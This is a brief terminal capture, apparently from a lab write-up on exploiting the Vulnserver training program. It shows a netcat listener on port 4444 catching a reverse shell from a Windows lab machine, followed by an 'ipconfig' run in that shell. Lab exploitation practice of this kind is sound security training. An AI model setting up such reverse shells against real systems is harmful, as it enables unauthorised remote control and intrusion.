 root@M4v3r1cK:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.15.177] from vpnsrv [192.168.15.166] 49232
Microsoft Windows [Version 6.0.6000]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Users\offsec\Desktop\vulnserver_v1.0>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 4:
   Connection-specific DNS Suffix  . : labpentest
   IPv4 Address. . . . . . . . . . . : 172.30.200.66
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.30.200.1
C:\Users\offsec\Desktop\vulnserver_v1.0>